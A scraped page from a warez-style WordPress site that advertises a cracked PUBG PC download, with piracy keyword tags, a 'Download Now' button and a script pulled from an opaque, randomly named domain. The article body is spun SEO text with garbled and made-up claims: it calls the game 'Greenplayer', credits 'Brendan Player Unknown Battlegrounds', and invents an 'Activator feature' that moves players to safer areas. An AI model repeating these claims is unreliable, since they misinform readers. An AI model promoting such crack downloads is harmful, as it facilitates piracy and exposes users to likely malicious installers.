

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://softwarezguru.com/pubg/
body_size: 22752
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>PUBG Crack PC Download Free Full Version 2024 Zip File</title>
	<meta name="description" content="PUBG PC Download Greenplayer’slayer’serene.’ Greene’s is the best video game and an online battle royal game. The corporation" />
	<link rel="canonical" href="https://softwarezguru.com/pubg/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="PUBG Crack PC Download Free Full Version 2024 Zip File" />
	<meta property="og:description" content="PUBG PC Download Greenplayer’slayer’serene.’ Greene’s is the best video game and an online battle royal game. The corporation" />
	<meta property="og:url" content="https://softwarezguru.com/pubg/" />
	<meta property="og:site_name" content="Softwarezguru" />
	<meta property="article:published_time" content="2024-07-04T00:00:44+00:00" />
	<meta property="article:modified_time" content="2024-07-04T14:31:04+00:00" />
	<meta property="og:image" content="https://softwarezguru.com/wp-content/uploads/2021/05/pubg-pc-download.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="gFYv8Ek9a2" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="gFYv8Ek9a2" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="8 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://softwarezguru.com/pubg/","url":"https://softwarezguru.com/pubg/","name":"PUBG Crack PC Download Free Full Version 2024 Zip File","isPartOf":{"@id":"https://softwarezguru.com/#website"},"primaryImageOfPage":{"@id":"https://softwarezguru.com/pubg/#primaryimage"},"image":{"@id":"https://softwarezguru.com/pubg/#primaryimage"},"thumbnailUrl":"https://softwarezguru.com/wp-content/uploads/2021/05/pubg-pc-download.jpg","datePublished":"2024-07-04T00:00:44+00:00","dateModified":"2024-07-04T14:31:04+00:00","author":{"@id":"https://softwarezguru.com/#/schema/person/1d5a386b0b4dcdc7288c3579aced029e"},"description":"PUBG PC Download Greenplayer’slayer’serene.’ Greene’s is the best video game and an online battle royal game. The corporation","breadcrumb":{"@id":"https://softwarezguru.com/pubg/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://softwarezguru.com/pubg/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://softwarezguru.com/pubg/#primaryimage","url":"https://softwarezguru.com/wp-content/uploads/2021/05/pubg-pc-download.jpg","contentUrl":"https://softwarezguru.com/wp-content/uploads/2021/05/pubg-pc-download.jpg","width":1280,"height":720,"caption":"PUBG Crack"},{"@type":"BreadcrumbList","@id":"https://softwarezguru.com/pubg/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://softwarezguru.com/"},{"@type":"ListItem","position":2,"name":"PUBG Crack PC Download Free Full Version 2024 Zip File"}]},{"@type":"WebSite","@id":"https://softwarezguru.com/#website","url":"https://softwarezguru.com/","name":"Softwarezguru","description":"Full Version Softwares Plateform","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://softwarezguru.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://softwarezguru.com/#/schema/person/1d5a386b0b4dcdc7288c3579aced029e","name":"gFYv8Ek9a2","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://softwarezguru.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b48e351eb4b4b323fc108052a3bdce8393504d917dce88b950bc97b047a8e750?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b48e351eb4b4b323fc108052a3bdce8393504d917dce88b950bc97b047a8e750?s=96&d=mm&r=g","caption":"gFYv8Ek9a2"},"sameAs":["https://softwarezguru.com"],"url":"https://softwarezguru.com/author/gfyv8ek9a2/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Softwarezguru &raquo; Feed" href="https://softwarezguru.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Softwarezguru &raquo; Comments Feed" href="https://softwarezguru.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Softwarezguru &raquo; PUBG Crack PC Download Free Full Version 2024 Zip File Comments Feed" href="https://softwarezguru.com/pubg/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://softwarezguru.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsoftwarezguru.com%2Fpubg%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://softwarezguru.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsoftwarezguru.com%2Fpubg%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='donovan-theme-fonts-css' href='https://softwarezguru.com/wp-content/fonts/bfb216bfd567d795216c7e263b727823.css?ver=20201110' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://softwarezguru.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #ee1133;--wp--preset--color--secondary: #d5001a;--wp--preset--color--tertiary: #bb0000;--wp--preset--color--accent: #1153ee;--wp--preset--color--highlight: #eedc11;--wp--preset--color--light-gray: #f2f2f2;--wp--preset--color--gray: #666666;--wp--preset--color--dark-gray: #202020;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='donovan-stylesheet-css' href='https://softwarezguru.com/wp-content/themes/donovan/style.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://softwarezguru.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://softwarezguru.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://softwarezguru.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://softwarezguru.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://softwarezguru.com/wp-content/themes/donovan/assets/js/svgxuse.min.js?ver=1.2.6" id="svgxuse-js"></script>
<link rel="https://api.w.org/" href="https://softwarezguru.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://softwarezguru.com/wp-json/wp/v2/posts/2648" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://softwarezguru.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://softwarezguru.com/?p=2648' />
	<style>img#wpstats{display:none}</style>
		<link rel="icon" href="https://softwarezguru.com/wp-content/uploads/2021/04/cropped-images-3-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://softwarezguru.com/wp-content/uploads/2021/04/cropped-images-3-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://softwarezguru.com/wp-content/uploads/2021/04/cropped-images-3-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://softwarezguru.com/wp-content/uploads/2021/04/cropped-images-3-270x270.jpeg" />
</head>

<body class="wp-singular post-template-default single single-post postid-2648 single-format-standard wp-embed-responsive wp-theme-donovan blog-list-layout tags-hidden post-thumbnail-hidden">

	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		
		<header id="masthead" class="site-header clearfix" role="banner">

			<div class="header-main container clearfix">

				<div id="logo" class="site-branding clearfix">

										
			<p class="site-title"><a href="https://softwarezguru.com/" rel="home">Softwarezguru</a></p>

							
			<p class="site-description">Full Version Softwares Plateform</p>

			
				</div><!-- .site-branding -->

				
			</div><!-- .header-main -->

			

	<div id="main-navigation-wrap" class="primary-navigation-wrap">

		<div id="main-navigation-container" class="primary-navigation-container container">

			
			<button class="primary-menu-toggle menu-toggle" aria-controls="primary-menu" aria-expanded="false" >
				<svg class="icon icon-menu" aria-hidden="true" role="img"> <use xlink:href="https://softwarezguru.com/wp-content/themes/donovan/assets/icons/genericons-neue.svg#menu"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use xlink:href="https://softwarezguru.com/wp-content/themes/donovan/assets/icons/genericons-neue.svg#close"></use> </svg>				<span class="menu-toggle-text">Menu</span>
			</button>

			<div class="primary-navigation">

				<nav id="site-navigation" class="main-navigation" role="navigation"  aria-label="Primary Menu">

					<ul id="primary-menu" class="menu"><li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22"><a href="https://softwarezguru.com/">Home</a></li>
<li id="menu-item-17862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17862"><a href="https://softwarezguru.com/category/windows/">windows</a></li>
<li id="menu-item-17863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17863"><a href="https://softwarezguru.com/category/software/">Softwares<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://softwarezguru.com/wp-content/themes/donovan/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-17864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17864"><a href="https://softwarezguru.com/category/mac/">Mac</a></li>
	<li id="menu-item-17865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17865"><a href="https://softwarezguru.com/category/optimization/">Optimization</a></li>
	<li id="menu-item-17866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17866"><a href="https://softwarezguru.com/category/other/">other</a></li>
	<li id="menu-item-17867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17867"><a href="https://softwarezguru.com/category/multimedia/">Multimedia</a></li>
	<li id="menu-item-17868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17868"><a href="https://softwarezguru.com/category/android/">Android</a></li>
	<li id="menu-item-17869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17869"><a href="https://softwarezguru.com/category/antivirus/">Antivirus</a></li>
	<li id="menu-item-17870" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17870"><a href="https://softwarezguru.com/category/security/">Security</a></li>
	<li id="menu-item-17871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17871"><a href="https://softwarezguru.com/category/tools/">tools</a></li>
	<li id="menu-item-17872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17872"><a href="https://softwarezguru.com/category/anti-virus/">Anti-Virus</a></li>
	<li id="menu-item-17873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17873"><a href="https://softwarezguru.com/category/graphic/">Graphic</a></li>
</ul>
</li>
</ul>				</nav><!-- #site-navigation -->

			</div><!-- .primary-navigation -->

		</div>

	</div>



			
			
		</header><!-- #masthead -->

		
		<div id="content" class="site-content container">

			
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-2648" class="post-2648 post type-post status-publish format-standard has-post-thumbnail hentry category-games tag-install-game-com-pubg tag-page-navigation tag-pubg-apk-download-linkpubg-pc-download tag-pubg-crac-number tag-pubg-crack tag-pubg-crack-license-key tag-pubg-crack-version tag-pubg-cracked-key-for-pc tag-pubg-crackwatch tag-pubg-download-in-india tag-pubg-download-obb-and-apk tag-pubg-download-tap-tap tag-pubg-free tag-pubg-free-download tag-pubg-full tag-pubg-full-download tag-pubg-license-key-free-download-for-pc-2020 tag-pubg-lite tag-pubg-lite-download tag-pubg-lite-pc-crack-download tag-pubg-lite-pc-download-free-full-version-with-crack tag-pubg-mac tag-pubg-mac-coad tag-pubg-mac-number tag-pubg-mobile tag-pubg-mobile-download-2021 tag-pubg-mobile-for-pc-download tag-pubg-mobile-pc tag-pubg-on-pc-with-utorrent tag-pubg-online tag-pubg-pc tag-pubg-pc-2021-crack-incl-torrent tag-pubg-pc-2021-crack-incl-torrent-100-working tag-pubg-pc-crack tag-pubg-pc-crack-2020 tag-pubg-pc-crack-game-2021-full-version-for-windows tag-pubg-pc-crack-game-2021-full-version-updated-free tag-pubg-pc-crack-game-2022 tag-pubg-pc-crack-game-2022-full-version tag-pubg-pc-crack-game-2022-full-version-for-windows tag-pubg-pc-crack-game-2022-full-version-updated-free tag-pubg-pc-crack-license-key tag-pubg-pc-crack-reddit tag-pubg-pc-crack-serial-key tag-pubg-pc-crack-serial-key-for-pc tag-pubg-pc-crack-with-activation-key-2021 tag-pubg-pc-crackpowered-by-blogger tag-pubg-pc-crackwatch tag-pubg-pc-download tag-pubg-pc-download-32-bit-windows-7 tag-pubg-pc-download-64-bit tag-pubg-pc-download-free-full-version-2021 tag-pubg-pc-download-free-full-version-with-crack-highly-compressed tag-pubg-pc-features tag-pubg-pc-for-free tag-pubg-pc-highly-compressed-10m-pubg-2021-crack-for-pc tag-pubg-pc-lite tag-pubg-pc-lite-download tag-pubg-pc-pirated tag-pubg-pcpowered-by-blogger tag-pubg-serial tag-pubg-serial-coad tag-pubg-serial-number tag-pubg-steam tag-tencent-pubg-download tag-why-play-pubg-pc-crack">

	
	<div class="post-content">

		<header class="entry-header">

			<h1 class="entry-title">PUBG Crack PC Download Free Full Version 2024 Zip File</h1>
			<div class="entry-meta post-details"><span class="posted-on meta-date">Posted on <a href="https://softwarezguru.com/pubg/" rel="bookmark"><time class="entry-date published" datetime="2024-07-04T00:00:44+00:00">July 4, 2024</time><time class="updated" datetime="2024-07-04T14:31:04+00:00">July 4, 2024</time></a></span><span class="posted-by meta-author"> by <span class="author vcard"><a class="url fn n" href="https://softwarezguru.com/author/gfyv8ek9a2/" title="View all posts by gFYv8Ek9a2" rel="author">gFYv8Ek9a2</a></span></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content clearfix">

			<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
      <script type="text/javascript" src="https://0gpcl40511252o.cfd/892757fd8c25c380d9e08e77704cf89fc40622661769794884-1769794884/?p=294&pg=0"></script>   
<button class="btn-294" style="padding:5px;border-style:solid;font-size:18px;width:180px;height:40px;background-color:#960000 ;color:#ffffff ;border-color:#414536 ;border-width:1px;border-top-left-radius:20px;border-top-right-radius:20px;border-bottom-left-radius:20px;border-bottom-right-radius:20px;;margin-top:10px;margin-bottom:10px"> Download Now </button>
   </div>
<h2 style="text-align: center;">PUBG Crack PC Download Free Full Version 2024 Zip File</h2>
<p style="text-align: center;"><img fetchpriority="high" decoding="async" class="alignnone wp-image-2649 size-medium" title="PUBG Crack" src="https://softwarezguru.com/wp-content/uploads/2021/05/pubg-pc-download-300x169.jpg" alt="PUBG Crack" width="300" height="169" srcset="https://softwarezguru.com/wp-content/uploads/2021/05/pubg-pc-download-300x169.jpg 300w, https://softwarezguru.com/wp-content/uploads/2021/05/pubg-pc-download-1024x576.jpg 1024w, https://softwarezguru.com/wp-content/uploads/2021/05/pubg-pc-download-768x432.jpg 768w, https://softwarezguru.com/wp-content/uploads/2021/05/pubg-pc-download.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p><a href="https://softwarezguru.com/pubg/"><strong>PUBG PC Download </strong></a>Greenplayer is a popular online battle royale game known for its immersive and thrilling gameplay. The concept of Greenplayer is based on the previous codes created by Brendan Player Unknown Battlegrounds for other sports. It draws inspiration from the 2000 Japanese film Battle Royale. With Greene&#8217;s creative direction, the game has evolved into a standalone title, offering unique gameplay elements.</p>
<p>As the game progresses, the playable area of the map gradually decreases, forcing players into closer proximity and intense encounters. The game&#8217;s dynamic map design creates a sense of urgency and strategic decision-making, as players must constantly adapt to the shrinking safe zones. This feature adds an extra layer of excitement and tension to the gameplay experience.</p>
<h3><strong>PUBG PC Download + Activation Code 2024 Latest 100% Version:</strong></h3>
<p>Greenplayer has captivated players worldwide with its intense battles, immersive gameplay, and ever-shrinking map mechanics. It continues to be a favorite among gamers seeking thrilling multiplayer experiences. In PUBG, players have the option to enter the match solo, as a duo, or with a small team of up to four people. The ultimate goal is to survive and outlast all other players or teams to claim victory. Each match begins with players parachuting from a plane onto one of the game&#8217;s four maps.</p>
<p>The flight path of the plane varies with each round, and players must quickly assess the optimal time to eject from the plane and parachute to the ground. As the game progresses, the playable area on the map gradually shrinks, pushing players closer together and forcing more intense confrontations. The key to success in PUBG lies in strategic decision-making, resource management, and skillful combat. Players must scavenge for weapons, equipment, and resources to gain an advantage over their opponents. PUBG offers a dynamic and immersive gameplay experience, combining tactical gameplay elements with intense player-versus-player encounters.</p>
<h3 style="text-align: center;"><span id="PUBG_PC_2021_Crack_Incl_Torrent_100_Working">PUBG PC 2024 Crack Incl Torrent {100% Working}</span></h3>
<p>At the beginning of each match, items are distributed procedurally throughout the map, with certain high-risk zones offering better equipment. Server-specific settings can enforce a specific perspective for all players to ensure a level playing field and eliminate potential advantages.</p>
<p>As the game progresses, the playable area of the map gradually shrinks, forcing players to move closer together. This shrinking of the playable area is randomized and occurs every few minutes. Players must strategically navigate the shrinking map, staying within the safe zone to avoid taking damage from the enclosing blue zone. The dynamic nature of the gameplay in PUBG PC, combined with the vast map and the ever-shrinking play area, creates intense and suspenseful moments. It requires players to constantly adapt their strategies, make quick decisions, and engage in thrilling battles as they fight for survival.</p>
<p>With a combination of exploration, looting, tactical positioning, and skillful combat, PUBG PC offers an immersive and adrenaline-pumping experience for players seeking a competitive battle royale game. In PUBG PC, the gameplay becomes more intense as the map shrinks, leading to increased encounters between players. On average, a complete round of PUBG PC typically lasts around 30 minutes, providing players with fast-paced and action-packed gameplay. The combination of strategic positioning, resource management, and engaging in thrilling firefights makes PUBG PC an exciting and challenging battle royale experience.</p>
<h3 style="text-align: center;"><strong>PUBG PC Download Free Full Version </strong>For Windows (2024)</h3>
<p>PUBG PC introduces an Activator feature that allows players to access more secure regions within the game. With PUBG PC, the developers have managed to strike a perfect balance between different game genres, resulting in an impressive and innovative gaming experience. The Activator feature in PUBG PC enables players to navigate to safer areas within the game&#8217;s maps. By utilizing this feature, players can strategically position themselves in regions that offer better protection and lower risks. This adds an additional layer of strategy and decision-making to the gameplay, as players must consider their surroundings and make choices based on their current situation.</p>
<p>The combination of intense combat, tactical decision-making, and the thrill of survival makes PUBG PC a captivating and immersive gaming experience. With its innovative features and unique blend of gameplay elements, PUBG PC continues to attract a wide audience of players who enjoy the challenge and excitement of the battle royale genre. PUBG PC introduces intense encounters and tactical gameplay. PUBG PC has gained immense popularity worldwide, captivating players with its engaging gameplay and competitive nature. The developers continuously provide updates and improvements to ensure that players have a seamless gaming experience and can enjoy the game without any disruptions.</p>
<h3 style="text-align: center;">PUBG PC Download 2024 With Crack Full Version [Latest]</h3>
<p>It offers similar gameplay features and mechanics, allowing players to experience the thrill of PUBG on their smartphones. The inspiration for the game came from the 2000 Japanese movie &#8220;Battle Royale.&#8221; In PUBG PC, players engage in intense battles with each other, trying to eliminate opponents and survive. These items allow players to personalize their gameplay experience and give their weapons a unique appearance. The game has evolved into a standalone game under the creative direction of Greene.</p>
<p>In the game, over 100 players parachute onto an island, scavenge for weapons and equipment, and engage in combat to eliminate opponents and stay alive. As the game progresses, the playable area on the map of PUBG PC gradually shrinks, forcing surviving players into tighter regions and increasing the likelihood of encounters.</p>
